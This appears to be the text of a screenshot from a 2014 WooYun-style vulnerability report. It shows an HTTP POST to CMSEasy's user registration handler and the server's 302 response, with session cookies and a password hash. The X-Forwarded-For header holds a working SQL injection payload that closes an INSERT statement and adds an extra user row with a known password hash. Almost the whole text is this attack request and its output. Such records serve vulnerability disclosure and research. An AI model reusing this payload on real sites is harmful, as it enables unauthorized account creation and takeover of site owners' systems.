 Request
Raw Params Headers Hex
POST /cmseasy1/index.php?case=user&act=respond HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
X-Forwarded-For: 127.0.0.1%'),('xfkxfk','e10adc3949ba59abbe56e057f20f883e','2','127.0.0.1')#
username=666666&password=666666&regsubmit=%2B%E6%B3%A8%E5%86%8C%2B
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 04 Jun 2014 09:36:53 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: PHPSESSID=e77429d922cbd064a1245c7ce4e397cb; path=/
Set-Cookie: login_username=666666; path=/
Set-Cookie: login_password=07c1062dd3df7b8f1a15f1b939793acf; path=/
Location: /cmseasy1/index.php?case=user&act=index
Content-Length: 0
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
www.wooyun.org